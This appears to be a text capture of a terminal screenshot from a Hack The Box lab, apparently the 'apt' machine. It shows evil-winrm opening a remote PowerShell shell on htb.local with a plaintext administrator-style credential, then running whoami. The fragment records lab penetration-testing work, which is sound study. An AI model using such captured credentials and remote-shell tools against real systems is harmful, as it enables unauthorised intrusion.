 ┌──(kali㉿kali)-[~/htb/apt]
└─$ evil-winrm -u henry.vinson_adm -p 'G1#Ny5@2dvht' -i htb.local
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\henry.vinson_adm\Documents> whoami
htb\henry.vinson_adm
*Evil-WinRM* PS C:\Users\henry.vinson_adm\Documents>